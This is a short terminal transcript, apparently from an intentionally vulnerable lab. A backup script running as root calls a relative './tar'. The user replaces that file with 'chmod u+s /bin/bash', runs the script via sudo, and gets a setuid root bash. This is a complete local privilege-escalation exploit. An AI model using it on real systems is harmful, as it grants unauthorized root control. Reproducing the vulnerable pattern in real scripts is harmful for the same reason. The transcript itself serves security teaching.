 bash-5.2$ cat /usr/local/bin/backup-report
#!/bin/bash
# INTENTIONALLY VULNERABLE LAB PROGRAM.
# The privileged script trusts a command name resolved through PATH.
echo "[backup] generating report..."
./tar -cf /opt/lab/backups/student-backup.tar /opt/lab/data/* >/dev/null 2>&1
echo "[backup] report complete"
bash-5.2$ ls
lab-maintenance.log  maintenance.sh  read-vault-fixed.c  tar
bash-5.2$ echo "chmod u+s /bin/bash" > tar
bash-5.2$ sudo /usr/local/bin/backup-report
[backup] generating report...
[backup] report complete
bash-5.2$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
bash-5.2$